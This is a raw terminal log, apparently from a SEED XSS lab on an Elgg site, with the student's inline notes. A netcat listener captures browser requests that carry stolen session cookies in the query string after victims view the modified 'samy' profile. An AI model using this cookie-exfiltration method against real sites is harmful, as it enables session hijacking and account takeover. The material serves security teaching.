 [03/02/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 52096
GET /?c=system%3DPW%3B%20caf_ipaddr%3D106.45.155.220%3B%20country%3DCN%3B%20city%3D%22Yinchuan%22%3B%20traffic_target%3Dgd%3B%20Elgg%3Dpds
38qi0r9p05jp8e59345v HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
after saving samy modified profile,
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
Connection received on 10.0.2.15 52110
GET /?c=system%3DPW%3B%20caf_ipaddr%3D106.45.155.220%3B%20country%3DCN%3B%20city%3D%22Yinchuan%22%3B%20traffic_target%3Dgd%3B%20Elgg%3Dns1
j7i95cdc7gldb2hhibnb HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
after view alice member
Referer: http://www.seed-server.com/members